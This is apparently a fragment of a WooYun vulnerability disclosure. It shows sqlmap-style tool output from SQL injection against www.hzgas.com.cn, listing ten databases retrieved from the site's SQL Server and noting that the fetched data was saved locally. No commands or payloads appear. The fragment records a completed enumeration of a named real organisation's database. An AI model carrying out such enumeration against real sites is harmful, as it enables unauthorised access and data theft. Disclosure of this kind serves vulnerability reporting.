 [17:11:05] [INFO] retrieved: schzgas
[17:11:05] [INFO] retrieved: master
[17:11:05] [INFO] retrieved: tempdb
[17:11:05] [INFO] retrieved: model
[17:11:06] [INFO] retrieved: msdb
[17:11:06] [INFO] retrieved: hzgas_web
[17:11:06] [INFO] retrieved: hzzshhrcom
[17:11:06] [INFO] retrieved: hzngcn
[17:11:06] [INFO] retrieved: hzngyyt
[17:11:06] [INFO] retrieved: schzgas
[17:11:06] [INFO] retrieved:
available databases [10]:
[*] hzgas_web
[*] hzngcn
[*] hzngyyt
[*] hzzshhrcom
[*] master
[*] model
[*] msdb
[*] schzgas
[*] tempdb
[17:11:06] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 18 times
[17:11:06] [INFO] fetched data logged to text files under 'D:\Python27\s
tput\www.hzgas.com.cn'
www.wooyun.org